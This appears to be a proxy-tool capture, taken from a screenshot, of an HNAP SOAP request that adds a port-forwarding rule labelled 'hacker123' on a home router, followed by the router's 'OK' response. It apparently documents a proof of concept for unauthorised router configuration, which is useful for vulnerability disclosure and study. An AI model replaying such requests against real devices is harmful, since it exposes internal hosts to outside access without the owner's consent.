 Request
Pretty Raw Hex \n
12 Connection: close
13 Referer: http://192.168.0.1/VirtualServer.html
14 Priority: u=0
15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetVirtualServerSettings xmlns="http://purenetworks.com/HNAP1/
">
<VirtualServerList>
<VirtualServerInfo>
<Enabled>
true
</Enabled>
<VirtualServerDescription>
hacker123
</VirtualServerDescription>
<ExternalPort>
5000
</ExternalPort>
<InternalPort>
3000
</InternalPort>
<ProtocolType>
BOTH
</ProtocolType>
<LocalIPAddress>
192.168.0.8
</LocalIPAddress>
</VirtualServerInfo>
</VirtualServerList>
</SetVirtualServerSettings>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Tue Dec  4 04:43:39 2018
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SetVirtualServerSettingsResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<SetVirtualServerSettingsResult>
OK
</SetVirtualServerSettingsResult>
</SetVirtualServerSettingsResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
14
15